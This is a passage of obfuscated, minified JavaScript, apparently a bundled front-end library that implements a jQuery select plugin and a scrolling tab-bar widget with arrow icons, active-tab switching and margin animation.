_0x52760b)&&_0x3eca6d[_0x52760b]['\x61\x70\x70\x6c\x79'](_0x3eca6d,_0x1bc00d);});};$['\x66\x6e']['\x70\x6f\x72\x53\x65\x6c\x65\x63\x74']=_0x14ce5b,$['\x66\x6e'][_0x1ad7d(0x44f,'\x58\x33\x73\x38')][_0x1ad7d(0xf07,'\x4d\x41\x40\x6c')]=_0x32d4fd,_0x47a343['\x6d\x79\x6f\x58\x49']($,document)['\x6f\x6e'](_0x4c8e13?_0x47a343[_0x1ad7d(0x33b,'\x31\x37\x38\x65')]:'\x6d\x6f\x75\x73\x65\x64\x6f\x77\x6e\x2e\x70\x6f\x72\x2e\x73\x65\x6c\x65\x63\x74',_0x47a343['\x66\x6b\x6d\x67\x6b'],function(_0x5d7c6c){var _0x3d1744=_0x1ad7d;_0x47a343[_0x3d1744(0x542,'\x56\x4d\x43\x25')](_0x47a343[_0x3d1744(0xdc4,'\x34\x6c\x47\x6e')],_0x5d7c6c[_0x3d1744(0x31a,'\x37\x33\x6e\x49')][_0x3d1744(0xbd1,'\x21\x30\x59\x59')])&&_0x5d7c6c[_0x3d1744(0xd75,'\x67\x63\x64\x6d')]();var _0x618726=_0x47a343[_0x3d1744(0xf73,'\x5d\x42\x72\x6c')]($,this);_0x47a343[_0x3d1744(0xc28,'\x66\x72\x6b\x52')](_0x3d1744(0xa90,'\x71\x4d\x71\x4c'),typeof _0x5d7c6c[_0x3d1744(0xa58,'\x79\x35\x31\x5a')])&&_0x47a343[_0x3d1744(0x898,'\x58\x33\x73\x38')](0x0,_0x5d7c6c['\x62\x75\x74\x74\x6f\x6e'])||(_0x618726[_0x3d1744(0xe17,'\x5e\x46\x24\x26')](_0x47a343['\x69\x41\x42\x64\x48'])||_0x47a343['\x56\x6f\x42\x6e\x66'](_0x618726[_0x3d1744(0x8b7,'\x74\x77\x5b\x61')](_0x47a343[_0x3d1744(0x379,'\x21\x7a\x73\x5a')])[_0x3d1744(0x76a,'\x75\x5d\x7a\x4b')],0x0)||_0x618726['\x64\x61\x74\x61'](_0x3d1744(0xd38,'\x38\x44\x35\x31'))||_0x14ce5b[_0x3d1744(0x83f,'\x61\x25\x64\x54')](_0x618726,_0x47a343[_0x3d1744(0xfba,'\x59\x73\x21\x72')]));});var _0x250e4b=_0x32d4fd;_0x3f3afb[_0x1ad7d(0x513,'\x71\x48\x40\x77')]=_0x250e4b;},function(_0x2307b8,_0x253a4f,_0x1fc50c){'use strict';var _0x572c30=_0x19fd73,_0x14e137={'\x77\x41\x58\x51\x57':_0x572c30(0x75f,'\x41\x29\x58\x57'),'\x73\x6e\x61\x75\x43':'\x24\x63\x6f\x6e\x74\x61\x69\x6e\x65\x72','\x6b\x53\x68\x71\x4d':'\x24\x6c\x69','\x53\x76\x6d\x5a\x75':'\x73\x63\x72\x6f\x6c\x6c','\x4f\x58\x70\x4c\x45':_0x572c30(0x205,'\x38\x30\x5d\x61'),'\x69\x54\x6d\x6d\x65':'\x6d\x61\x78\x50\x6f\x73\x69\x74\x69\x6f\x6e','\x42\x6f\x67\x6c\x73':_0x572c30(0x77a,'\x75\x68\x4a\x34'),'\x52\x44\x68\x4c\x61':_0x572c30(0xcdf,'\x31\x59\x5e\x78'),'\x6d\x54\x75\x62\x4d':function(_0x1c0d24,_0x459585){return _0x1c0d24(_0x459585);},'\x47\x4a\x45\x44\x73':_0x572c30(0xf85,'\x30\x30\x78\x56'),'\x61\x52\x55\x49\x54':function(_0x3aee73,_0x522389){return _0x3aee73>_0x522389;},'\x76\x69\x68\x4e\x6e':_0x572c30(0xfb7,'\x76\x45\x38\x35'),'\x76\x54\x57\x6e\x5a':'\x3e\x20\x75\x6c\x20\x3e\x20\x6c\x69','\x53\x66\x41\x4c\x76':_0x572c30(0x603,'\x59\x73\x21\x72'),'\x63\x7a\x49\x70\x41':'\x2e\x61\x63\x74\x69\x76\x65','\x61\x49\x67\x57\x41':function(_0x14a8ad,_0x12d8f4){return _0x14a8ad+_0x12d8f4;},'\x48\x58\x4a\x65\x57':function(_0x4279a4,_0x29a99f){return _0x4279a4/_0x29a99f;},'\x46\x74\x7a\x68\x6a':'\x61\x63\x74\x69\x76\x65','\x48\x44\x4e\x69\x4c':_0x572c30(0xd51,'\x71\x48\x40\x77'),'\x46\x59\x74\x65\x53':_0x572c30(0xc7d,'\x40\x36\x75\x59'),'\x50\x4f\x55\x4b\x43':_0x572c30(0xb7a,'\x37\x33\x6e\x49'),'\x46\x4c\x4b\x79\x43':'\x65\x78\x70\x61\x6e\x64','\x66\x4f\x66\x66\x41':_0x572c30(0xc6e,'\x66\x72\x6b\x52'),'\x43\x78\x4f\x43\x41':_0x572c30(0xc38,'\x75\x5d\x7a\x4b'),'\x4a\x56\x47\x5a\x66':'\x61\x66\x74\x65\x72\x53\x68\x6f\x77','\x74\x50\x70\x74\x71':function(_0x425d99,_0x4f9c11){return _0x425d99-_0x4f9c11;},'\x75\x6f\x6c\x75\x76':function(_0x10b6bd,_0x32c52d){return _0x10b6bd!==_0x32c52d;},'\x49\x5a\x4f\x4c\x41':function(_0x19bf1e,_0x18c4d9){return _0x19bf1e!==_0x18c4d9;},'\x64\x78\x4a\x57\x67':function(_0x3fc4a5,_0x52a4ad){return _0x3fc4a5===_0x52a4ad;},'\x4d\x68\x55\x45\x65':function(_0x3d0be4,_0x4073ce){return _0x3d0be4===_0x4073ce;},'\x47\x54\x68\x44\x62':function(_0x5a8f2d,_0x234b28){return _0x5a8f2d*_0x234b28;},'\x67\x68\x49\x78\x54':_0x572c30(0x809,'\x79\x35\x31\x5a'),'\x45\x70\x58\x49\x49':_0x572c30(0xf9e,'\x41\x75\x64\x44'),'\x62\x4f\x49\x61\x43':function(_0x47a4e8,_0x3979fc){return _0x47a4e8-_0x3979fc;},'\x57\x41\x77\x50\x54':function(_0x35c274,_0x3c453e){return _0x35c274<_0x3c453e;},'\x42\x51\x49\x58\x77':_0x572c30(0xa60,'\x61\x25\x64\x54'),'\x41\x51\x46\x51\x53':'\x6d\x61\x72\x67\x69\x6e\x2d\x6c\x65\x66\x74','\x56\x47\x44\x77\x69':function(_0x533913){return _0x533913();},'\x6b\x77\x62\x51\x6e':function(_0x1b6f44){return _0x1b6f44();},'\x4b\x44\x64\x61\x47':_0x572c30(0x3c9,'\x40\x36\x75\x59'),'\x70\x68\x6c\x53\x4c':_0x572c30(0xe05,'\x67\x63\x64\x6d'),'\x6a\x62\x44\x6a\x6d':function(_0x3b09d6,_0x2167ac,_0x1ffd11){return _0x3b09d6(_0x2167ac,_0x1ffd11);},'\x41\x68\x48\x72\x42':_0x572c30(0xba6,'\x41\x29\x58\x57'),'\x77\x47\x54\x74\x70':_0x572c30(0xd07,'\x31\x59\x5e\x78'),'\x76\x5a\x4d\x6b\x53':function(_0x1b3b0e,_0x3fa0d7){return _0x1b3b0e===_0x3fa0d7;},'\x66\x65\x4e\x79\x5a':_0x572c30(0xbd2,'\x66\x4d\x72\x38'),'\x63\x4a\x6d\x6a\x6a':'\x3c\x73\x70\x61\x6e\x20\x63\x6c\x61\x73\x73\x3d\x22\x75\x2d\x69\x63\x6f\x6e\x20\x75\x2d\x69\x63\x6f\x6e\x2d\x72\x69\x67\x68\x74\x22\x3e\x3c\x2f\x73\x70\x61\x6e\x3e','\x6d\x6c\x70\x58\x69':function(_0x2d1805,_0x19e314){return _0x2d1805+_0x19e314;},'\x65\x77\x52\x69\x73':'\x62\x6f\x64\x79','\x51\x48\x71\x78\x71':_0x572c30(0xf75,'\x32\x70\x24\x5a'),'\x67\x78\x43\x48\x43':_0x572c30(0x84d,'\x41\x29\x58\x57'),'\x74\x6d\x6d\x73\x57':_0x572c30(0x913,'\x72\x49\x63\x50'),'\x76\x63\x70\x56\x58':'\x70\x6f\x72\x2d\x74\x61\x62\x2d\x66\x6f\x6e\x74\x2d\x78\x73','\x6b\x6a\x6f\x45\x56':'\x3a\x61\x6e\x69\x6d\x61\x74\x65\x64','\x6f\x48\x76\x48\x6e':function(_0x308797,_0x249ee3){return _0x308797<=_0x249ee3;},'\x49\x56\x4d\x71\x6a':_0x572c30(0x207,'\x79\x35\x31\x5a'),'\x43\x4f\x62\x4d\x67':'\x6d\x6f\x76\x65\x52\x69\x67\x68\x74','\x75\x69\x76\x6e\x43':_0x572c30(0xd62,'\x4d\x41\x40\x6c'),'\x54\x75\x6b\x49\x61':_0x572c30(0x88e,'\x74\x77\x5b\x61'),'\x4e\x42\x6a\x66\x48':_0x572c30(0x66f,'\x5d\x42\x72\x6c'),'\x4c\x68\x70\x72\x67':'\x5f\x69\x6e\x69\x74\x4c\x65\x66\x74\x54\x61\x62','\x68\x65\x73\x78\x57':_0x572c30(0x18c,'\x31\x37\x38\x65'),'\x42\x71\x63\x6b\x41':_0x572c30(0xc4c,'\x58\x33\x73\x38'),'\x6d\x6f\x46\x78\x49':_0x572c30(0xd31,'\x6c\x4b\x21\x49'),'\x49\x77\x44\x61\x47':_0x572c30(0x857,'\x75\x5d\x7a\x4b'),'\x71\x48\x66\x62\x55':_0x572c30(0xdb0,'\x32\x7a\x72\x6d'),'\x6c\x6b\x74\x70\x57':_0x572c30(0xf89,'\x61\x25\x64\x54'),'\x74\x4a\x50\x67\x50':_0x572c30(0x54b,'\x67\x63\x64\x6d'),'\x4e\x4f\x52\x4d\x4d':_0x572c30(0x4bf,'\x5e\x46\x24\x26'),'\x4d\x7a\x70\x65\x4c':_0x572c30(0x517,'\x75\x68\x4a\x34'),'\x4d\x69\x4c\x55\x54':function(_0x4903f1){return _0x4903f1();},'\x64\x41\x55\x6a\x70':function(_0x2049ed,_0x355d49){return _0x2049ed<=_0x355d49;},'\x45\x7a\x45\x6b\x43':'\x70\x6f\x72\x2d\x74\x61\x62\x2d\x61\x64\x61\x70\x74\x69\x6f\x6e','\x4f\x6e\x43\x72\x56':function(_0x4b8d68,_0x19154a){return _0x4b8d68(_0x19154a);},'\x4f\x67\x4f\x71\x61':function(_0xfc4ced,_0x34a954){return _0xfc4ced(_0x34a954);},'\x64\x69\x69\x4a\x46':function(_0x1a5ecb,_0x478a4e){return _0x1a5ecb(_0x478a4e);},'\x4a\x6a\x6c\x54\x6b':function(_0x23b2e9,_0x49cde8){return _0x23b2e9<=_0x49cde8;},'\x67\x71\x49\x6f\x4a':'\x2e\x70\x6f\x72\x2d\x74\x61\x62\x2d\x73\x65\x6c\x66\x2d\x61\x64\x61\x70\x74\x69\x6f\x6e\x5b\x64\x61\x74\x61\x2d\x6d\x6f\x64\x2d\x6e\x61\x6d\x65\x5d','\x52\x47\x73\x47\x42':_0x572c30(0x3b5,'\x67\x63\x64\x6d'),'\x52\x53\x41\x68\x51':'\x2e\x70\x6f\x72\x2d\x74\x61\x62\x20\x61','\x44\x6d\x72\x69\x78':_0x572c30(0xfee,'\x6c\x4b\x21\x49'),'\x7a\x4d\x52\x42\x4d':_0x572c30(0x7c1,'\x56\x4d\x43\x25')};var _0x5b8c1c=_0x14e137[_0x572c30(0x4bb,'\x59\x73\x21\x72')](_0x1fc50c,0x0);Object['\x64\x65\x66\x69\x6e\x65\x50\x72\x6f\x70\x65\x72\x74\x79'](_0x253a4f,_0x572c30(0xb2e,'\x6c\x4b\x21\x49'),{'\x76\x61\x6c\x75\x65':!0x0}),_0x253a4f['\x64\x65\x66\x61\x75\x6c\x74']=void 0x0;var _0x4af744=_0x14e137['\x4f\x6e\x43\x72\x56'](_0x5b8c1c,_0x14e137[_0x572c30(0x10ec,'\x76\x45\x38\x35')](_0x1fc50c,0x1)),_0x3a3247=_0x5b8c1c(_0x14e137[_0x572c30(0xd87,'\x56\x4d\x43\x25')](_0x1fc50c,0x2)),_0x568e37=_0x14e137[_0x572c30(0x335,'\x58\x33\x73\x38')](_0x5b8c1c,_0x1fc50c(0x3)),_0x34477a=_0x14e137[_0x572c30(0xc7a,'\x37\x33\x6e\x49')](_0x1fc50c,0x4),_0x9c596a=(function(){var _0x37e084=_0x572c30,_0x3ad209={'\x63\x44\x45\x44\x68':function(_0x1b30f5,_0x361f12,_0x1f218b){return _0x14e137['\x6a\x62\x44\x6a\x6d'](_0x1b30f5,_0x361f12,_0x1f218b);},'\x4a\x57\x56\x53\x63':_0x37e084(0x21e,'\x5e\x46\x24\x26'),'\x52\x79\x41\x4a\x6c':function(_0x2fff19,_0x1ef923){return _0x2fff19<_0x1ef923;},'\x4d\x52\x73\x6d\x59':function(_0x4187f5,_0x2c4957){var _0x569225=_0x37e084;return _0x14e137[_0x569225(0x791,'\x55\x6b\x4c\x43')](_0x4187f5,_0x2c4957);},'\x78\x4f\x51\x55\x76':_0x14e137[_0x37e084(0x1d9,'\x54\x62\x34\x58')],'\x76\x66\x4c\x76\x78':_0x14e137[_0x37e084(0x9d1,'\x75\x68\x4a\x34')],'\x75\x59\x52\x4e\x72':function(_0x5727d7,_0x1e8c02){var _0x245cfc=_0x37e084;return _0x14e137[_0x245cfc(0xa0c,'\x61\x25\x64\x54')](_0x5727d7,_0x1e8c02);},'\x70\x67\x46\x77\x50':function(_0x41f084,_0x2656d6){var _0x375bf6=_0x37e084;return _0x14e137[_0x375bf6(0x366,'\x21\x7a\x73\x5a')](_0x41f084,_0x2656d6);},'\x50\x49\x48\x4f\x47':_0x14e137[_0x37e084(0x6ee,'\x61\x25\x64\x54')],'\x69\x6c\x53\x4a\x4b':function(_0x2705b1,_0x473de6){var _0x14ac69=_0x37e084;return _0x14e137[_0x14ac69(0x8f7,'\x32\x70\x24\x5a')](_0x2705b1,_0x473de6);},'\x50\x58\x4d\x41\x63':_0x14e137[_0x37e084(0xf54,'\x32\x70\x24\x5a')],'\x4f\x76\x68\x79\x4c':function(_0x4e3b77,_0x515482){return _0x14e137['\x6d\x6c\x70\x58\x69'](_0x4e3b77,_0x515482);},'\x56\x41\x4f\x65\x6e':_0x37e084(0x931,'\x78\x6f\x23\x5b'),'\x73\x52\x6f\x76\x7a':_0x14e137[_0x37e084(0xcef,'\x44\x33\x57\x2a')],'\x71\x68\x4f\x6b\x74':_0x14e137[_0x37e084(0x5a9,'\x71\x4d\x71\x4c')],'\x44\x46\x77\x59\x6d':function(_0x5a30d6,_0x95f0c5){return _0x5a30d6>_0x95f0c5;},'\x50\x68\x44\x73\x4f':_0x14e137[_0x37e084(0x5a6,'\x32\x68\x34\x68')],'\x45\x5a\x71\x71\x4b':_0x14e137[_0x37e084(0x3a8,'\x54\x4d\x56\x42')],'\x50\x55\x46\x54\x43':_0x14e137['\x76\x63\x70\x56\x58'],'\x5a\x76\x6b\x6e\x54':_0x14e137[_0x37e084(0x802,'\x54\x4d\x56\x42')],'\x6b\x5a\x4a\x6c\x45':'\x62\x61\x63\x6b','\x64\x7a\x58\x52\x6c':function(_0x1ac496,_0x3ae280){var _0x4cc454=_0x37e084;return _0x14e137[_0x4cc454(0x8d1,'\x72\x49\x63\x50')](_0x1ac496,_0x3ae280);},'\x70\x4f\x68\x6d\x4f':function(_0x45e488,_0x40a77d){return _0x45e488-_0x40a77d;}};function _0x24e97c(_0x58e316){var _0x17ede2=_0x37e084;(0x0,_0x4af744[_0x17ede2(0x692,'\x24\x65\x4a\x73')])(this,_0x24e97c),(0x0,_0x568e37['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x14e137[_0x17ede2(0xdfb,'\x54\x62\x34\x58')],void 0x0),(0x0,_0x568e37['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x14e137[_0x17ede2(0x8ec,'\x24\x65\x4a\x73')],void 0x0),(0x0,_0x568e37[_0x17ede2(0x3ce,'\x79\x35\x31\x5a')])(this,_0x17ede2(0x610,'\x38\x30\x5d\x61'),void 0x0),(0x0,_0x568e37[_0x17ede2(0x1138,'\x38\x30\x5d\x61')])(this,_0x14e137[_0x17ede2(0xfe7,'\x4f\x4a\x64\x64')],void 0x0),(0x0,_0x568e37[_0x17ede2(0x9e0,'\x5e\x46\x24\x26')])(this,_0x17ede2(0x53c,'\x79\x35\x31\x5a'),void 0x0),(0x0,_0x568e37[_0x17ede2(0xadd,'\x56\x4d\x43\x25')])(this,_0x14e137[_0x17ede2(0x848,'\x32\x68\x34\x68')],!0x1),(0x0,_0x568e37[_0x17ede2(0xaa5,'\x66\x4d\x72\x38')])(this,_0x14e137[_0x17ede2(0x5c0,'\x58\x33\x73\x38')],0x0),(0x0,_0x568e37[_0x17ede2(0xd4a,'\x74\x77\x5b\x61')])(this,_0x14e137[_0x17ede2(0xa37,'\x67\x63\x64\x6d')],void 0x0),(0x0,_0x568e37['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x14e137[_0x17ede2(0x27e,'\x54\x4d\x56\x42')],void 0x0),(0x0,_0x568e37[_0x17ede2(0xa75,'\x44\x33\x57\x2a')])(this,_0x14e137[_0x17ede2(0xd92,'\x72\x49\x63\x50')],void 0x0),this[_0x17ede2(0xfdc,'\x67\x63\x64\x6d')]=_0x14e137[_0x17ede2(0xba8,'\x55\x4e\x68\x26')]($,_0x58e316),this['\x24\x63\x6f\x6e\x74\x61\x69\x6e\x65\x72']=this[_0x17ede2(0x5b5,'\x79\x35\x31\x5a')][_0x17ede2(0xaeb,'\x58\x33\x73\x38')](_0x14e137['\x47\x4a\x45\x44\x73']),this[_0x17ede2(0xdd6,'\x66\x72\x6b\x52')]=this[_0x17ede2(0x1142,'\x21\x7a\x73\x5a')][_0x17ede2(0x9fe,'\x78\x6f\x23\x5b')](_0x17ede2(0x4ec,'\x31\x59\x5e\x78')),this[_0x17ede2(0xb55,'\x79\x35\x31\x5a')]=this[_0x17ede2(0x9e5,'\x71\x48\x40\x77')][_0x17ede2(0x9fe,'\x78\x6f\x23\x5b')]('\x6c\x69'),_0x14e137['\x61\x52\x55\x49\x54'](window[_0x17ede2(0x106d,'\x4f\x4a\x64\x64')],0x2ff)&&(this[_0x17ede2(0xcc8,'\x61\x25\x64\x54')][_0x17ede2(0x466,'\x54\x62\x34\x58')](_0x14e137[_0x17ede2(0x308,'\x6c\x4b\x21\x49')])?this[_0x17ede2(0x2ca,'\x75\x5d\x7a\x4b')]():(this[_0x17ede2(0xeff,'\x52\x7a\x70\x49')](),this[_0x17ede2(0x5ca,'\x59\x73\x21\x72')]())),this[_0x17ede2(0xded,'\x32\x7a\x72\x6d')]();}return(0x0,_0x3a3247['\x64\x65\x66\x61\x75\x6c\x74'])(_0x24e97c,[{'\x6b\x65\x79':_0x14e137[_0x37e084(0x1f3,'\x31\x59\x5e\x78')],'\x76\x61\x6c\x75\x65':function(_0x5ebcb3){var _0x10a2be=_0x37e084,_0x3ada00=this[_0x10a2be(0xfd2,'\x32\x68\x34\x68')][_0x10a2be(0x48a,'\x61\x25\x64\x54')](_0x14e137[_0x10a2be(0xc34,'\x66\x72\x6b\x52')]),_0x5734d7=this[_0x10a2be(0xfb6,'\x54\x62\x34\x58')]['\x66\x69\x6e\x64'](_0x14e137[_0x10a2be(0xb79,'\x4f\x4a\x64\x64')]),_0x549f2e=_0x3ada00['\x66\x69\x6c\x74\x65\x72'](_0x14e137[_0x10a2be(0xd20,'\x30\x30\x78\x56')]),_0x1ea52e=_0x3ada00['\x65\x71'](_0x5ebcb3),_0x1ff342=_0x14e137[_0x10a2be(0x724,'\x38\x30\x5d\x61')](_0x5734d7[_0x10a2be(0x8d3,'\x54\x62\x34\x58')],0x0)?_0x3ada00['\x65\x71'](_0x14e137['\x61\x49\x67\x57\x41'](_0x5ebcb3,_0x14e137[_0x10a2be(0xc61,'\x37\x33\x6e\x49')](_0x3ada00['\x6c\x65\x6e\x67\x74\x68'],0x2))):null;if(!_0x1ea52e[_0x10a2be(0xfe8,'\x66\x4d\x72\x38')](_0x14e137[_0x10a2be(0x9b9,'\x78\x6f\x23\x5b')])){if(_0x549f2e['\x74\x72\x69\x67\x67\x65\x72'](_0x14e137[_0x10a2be(0x41f,'\x4d\x41\x40\x6c')])[_0x10a2be(0x30d,'\x50\x30\x73\x65')]('\x61\x63\x74\x69\x76\x65')['\x74\x72\x69\x67\x67\x65\x72'](_0x10a2be(0x52e,'\x63\x71\x24\x48')),_0x1ea52e[_0x10a2be(0x2a1,'\x34\x6c\x47\x6e')](_0x14e137[_0x10a2be(0xb17,'\x6c\x4b\x21\x49')])[_0x10a2be(0x94a,'\x30\x30\x78\x56')](_0x14e137['\x46\x74\x7a\x68\x6a'])[_0x10a2be(0x89d,'\x41\x75\x64\x44')](_0x10a2be(0xa6c,'\x4d\x41\x40\x6c')),_0x1ff342){_0x1ff342[_0x10a2be(0xb05,'\x54\x62\x34\x58')](_0x14e137['\x46\x59\x74\x65\x53'])[_0x10a2be(0x10a1,'\x6c\x4b\x21\x49')](_0x14e137[_0x10a2be(0xf99,'\x30\x30\x78\x56')])[_0x10a2be(0x1028,'\x38\x44\x35\x31')](_0x14e137['\x50\x4f\x55\x4b\x43']);var _0x4c971a=_0x3ada00['\x65\x71'](_0x5ebcb3)[0x0][_0x10a2be(0xa10,'\x58\x33\x73\x38')],_0x239b01=this[_0x10a2be(0x1134,'\x50\x30\x73\x65')]['\x63\x68\x69\x6c\x64\x72\x65\x6e']();_0x239b01['\x65\x71'](0x0)[_0x10a2be(0xf24,'\x56\x4d\x43\x25')](_0x4c971a),_0x239b01['\x65\x71'](0x1)[_0x10a2be(0x827,'\x37\x33\x6e\x49')]('\x69')[_0x10a2be(0x3e3,'\x32\x7a\x72\x6d')](_0x14e137['\x46\x4c\x4b\x79\x43']),_0x5734d7[_0x10a2be(0x69f,'\x66\x72\x6b\x52')]()[_0x10a2be(0x54e,'\x24\x65\x4a\x73')](),_0x5734d7['\x72\x65\x6d\x6f\x76\x65']();}var _0x46fb64=this['\x24\x77\x72\x61\x70\x70\x65\x72'][_0x10a2be(0x1b0,'\x31\x29\x23\x6c')](_0x10a2be(0x229,'\x30\x30\x78\x56')),_0x276154=_0x46fb64[_0x10a2be(0xcbb,'\x66\x72\x6b\x52')](_0x14e137[_0x10a2be(0xd20,'\x30\x30\x78\x56')]),_0x54bd5a=_0x46fb64['\x65\x71'](_0x5ebcb3);_0x276154['\x74\x72\x69\x67\x67\x65\x72'](_0x14e137[_0x10a2be(0x42d,'\x31\x29\x23\x6c')])['\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73\x73'](_0x14e137[_0x10a2be(0x48e,'\x50\x30\x73\x65')])[_0x10a2be(0xfd7,'\x40\x36\x75\x59')](_0x10a2be(0x880,'\x32\x68\x34\x68')),_0x54bd5a[_0x10a2be(0x69d,'\x5e\x46\x24\x26')](_0x14e137['\x43\x78\x4f\x43\x41'])[_0x10a2be(0x119c,'\x32\x7a\x72\x6d')](_0x14e137['\x46\x74\x7a\x68\x6a'])[_0x10a2be(0xfd7,'\x40\x36\x75\x59')](_0x14e137['\x4a\x56\x47\x5a\x66']);}}},{'\x6b\x65\x79':_0x14e137[_0x37e084(0xdf2,'\x6a\x25\x6c\x51')],'\x76\x61\x6c\x75\x65':function(_0x4e3d43){var _0x1ffb5d=_0x37e084;this[_0x1ffb5d(0x63e,'\x52\x7a\x70\x49')](this[_0x1ffb5d(0xc66,'\x64\x41\x5e\x67')]+0x1,_0x4e3d43);}},{'\x6b\x65\x79':'\x6d\x6f\x76\x65\x4c\x65\x66\x74','\x76\x61\x6c\x75\x65':function(_0x48f5bf){var _0x1a2fad=_0x37e084;this[_0x1a2fad(0xc53,'\x40\x36\x75\x59')](_0x14e137[_0x1a2fad(0x782,'\x78\x6f\x23\x5b')](this[_0x1a2fad(0x70b,'\x6a\x25\x6c\x51')],0x1),_0x48f5bf);}},{'\x6b\x65\x79':_0x37e084(0x4b8,'\x55\x6b\x4c\x43'),'\x76\x61\x6c\x75\x65':function(_0x102345,_0x3a07e1){var _0x1fd62b=_0x37e084;if(_0x14e137['\x75\x6f\x6c\x75\x76'](!0x1,this[_0x1fd62b(0xbbf,'\x67\x63\x64\x6d')])&&_0x14e137['\x49\x5a\x4f\x4c\x41'](_0x102345,this[_0x1fd62b(0x836,'\x66\x72\x6b\x52')])&&(this['\x24\x66\x69\x72\x73\x74\x4c\x69']||(this[_0x1fd62b(0x1087,'\x21\x30\x59\x59')]=this[_0x1fd62b(0x1a7,'\x56\x4d\x43\x25')]['\x65\x71'](0x0)),!this[_0x1fd62b(0x1035,'\x4f\x4a\x64\x64')]['\x69\x73'](_0x1fd62b(0xd3d,'\x4f\x4a\x64\x64')))){var _0x12d5cf=_0x102345;_0x12d5cf>=this[_0x1fd62b(0x2a5,'\x76\x45\x38\x35')]&&(_0x12d5cf=this[_0x1fd62b(0x8bb,'\x58\x33\x73\x38')],this[_0x1fd62b(0xc79,'\x4f\x4a\x64\x64')]['\x68\x69\x64\x65']()),_0x12d5cf<=0x0&&(_0x12d5cf=0x0,this[_0x1fd62b(0x60f,'\x61\x25\x64\x54')][_0x1fd62b(0x2ab,'\x30\x30\x78\x56')]()),_0x14e137[_0x1fd62b(0x1005,'\x63\x71\x24\x48')](0x0,this['\x70\x6f\x73\x69\x74\x69\x6f\x6e'])?this['\x24\x69\x63\x6f\x6e\x4c\x65\x66\x74'][_0x1fd62b(0x53e,'\x4d\x41\x40\x6c')]():_0x14e137[_0x1fd62b(0x461,'\x67\x63\x64\x6d')](this[_0x1fd62b(0x702,'\x52\x7a\x70\x49')],this['\x6d\x61\x78\x50\x6f\x73\x69\x74\x69\x6f\x6e'])&&this[_0x1fd62b(0x38e,'\x72\x49\x63\x50')]['\x73\x68\x6f\x77'](),this[_0x1fd62b(0x4f7,'\x76\x45\x38\x35')]=_0x12d5cf;var _0x2d8576=this[_0x1fd62b(0x49d,'\x71\x48\x40\x77')][_0x1fd62b(0x992,'\x31\x59\x5e\x78')]();this[_0x1fd62b(0xac7,'\x75\x68\x4a\x34')][_0x1fd62b(0xef6,'\x63\x71\x24\x48')]()[_0x1fd62b(0xcec,'\x31\x29\x23\x6c')]({'\x6d\x61\x72\x67\x69\x6e\x4c\x65\x66\x74':_0x14e137['\x47\x54\x68\x44\x62'](-_0x2d8576,_0x102345)},_0x3a07e1);}}},{'\x6b\x65\x79':_0x14e137[_0x37e084(0x9d9,'\x37\x33\x6e\x49')],'\x76\x61\x6c\x75\x65':function(){var _0x34b8b5=_0x37e084,_0x166dd8=this;this['\x24\x65\x6c\x65\x6d\x65\x6e\x74']['\x6f\x6e'](_0x14e137[_0x34b8b5(0xca5,'\x30\x30\x78\x56')],'\x61',function(_0x19967f){var _0x276cc6=_0x34b8b5,_0x20a282=$(_0x19967f['\x74\x61\x72\x67\x65\x74'])['\x63\x6c\x6f\x73\x65\x73\x74']('\x6c\x69')['\x69\x6e\x64\x65\x78']();_0x166dd8[_0x276cc6(0xbd0,'\x75\x68\x4a\x34')](_0x20a282);});}},{'\x6b\x65\x79':_0x14e137['\x54\x75\x6b\x49\x61'],'\x76\x61\x6c\x75\x65':function(){var _0x19f40c=_0x37e084,_0x5acb29=this,_0x49a13a=this['\x24\x6c\x69'][_0x19f40c(0x844,'\x5d\x42\x72\x6c')];_0x3ad209[_0x19f40c(0x584,'\x37\x33\x6e\x49')]($,'\x75\x6c',this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'])[_0x19f40c(0x3cf,'\x78\x6f\x23\x5b')](_0x3ad209[_0x19f40c(0xb4e,'\x63\x71\x24\x48')],_0x49a13a),_0x3ad209['\x52\x79\x41\x4a\x6c'](_0x49a13a,0x9)||(this[_0x19f40c(0xdc8,'\x63\x71\x24\x48')]=_0x3ad209[_0x19f40c(0x86f,'\x4f\x4a\x64\x64')](_0x49a13a,0x8),this['\x73\x63\x72\x6f\x6c\x6c']=!0x0,this[_0x19f40c(0xbd5,'\x21\x30\x59\x59')][_0x19f40c(0xcac,'\x67\x63\x64\x6d')](_0x3ad209[_0x19f40c(0x11b8,'\x64\x41\x5e\x67')]),this[_0x19f40c(0x5d0,'\x67\x63\x64\x6d')]=this['\x24\x65\x6c\x65\x6d\x65\x6e\x74']['\x66\x69\x6e\x64'](_0x3ad209[_0x19f40c(0x1097,'\x71\x48\x40\x77')]),this[_0x19f40c(0x8be,'\x30\x30\x78\x56')]=this[_0x19f40c(0x5ab,'\x54\x4d\x56\x42')][_0x19f40c(0x7ae,'\x76\x45\x38\x35')]('\x2e\x75\x2d\x69\x63\x6f\x6e\x2d\x72\x69\x67\x68\x74'),_0x3ad209['\x75\x59\x52\x4e\x72'](0x0,this[_0x19f40c(0x6e5,'\x59\x73\x21\x72')][_0x19f40c(0xf64,'\x50\x30\x73\x65')])&&(this['\x24\x69\x63\x6f\x6e\x4c\x65\x66\x74']=_0x3ad209[_0x19f40c(0x678,'\x5e\x46\x24\x26')]($,_0x3ad209[_0x19f40c(0xb6b,'\x31\x37\x38\x65')])['\x61\x70\x70\x65\x6e\x64\x54\x6f'](this[_0x19f40c(0x8a1,'\x71\x4d\x71\x4c')])),_0x3ad209[_0x19f40c(0xe9b,'\x6c\x4b\x21\x49')](0x0,this[_0x19f40c(0x440,'\x44\x33\x57\x2a')][_0x19f40c(0xdab,'\x40\x36\x75\x59')])&&(this[_0x19f40c(0xea8,'\x58\x33\x73\x38')]=$(_0x3ad209['\x50\x58\x4d\x41\x63'])[_0x19f40c(0xfa2,'\x75\x68\x4a\x34')](this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'])),this[_0x19f40c(0xeb8,'\x31\x37\x38\x65')][_0x19f40c(0xb00,'\x75\x5d\x7a\x4b')](function(){var _0x9fa296=_0x19f40c;_0x5acb29[_0x9fa296(0x886,'\x31\x59\x5e\x78')]();}),this[_0x19f40c(0x10e4,'\x40\x36\x75\x59')][_0x19f40c(0xe49,'\x5d\x42\x72\x6c')](function(){var 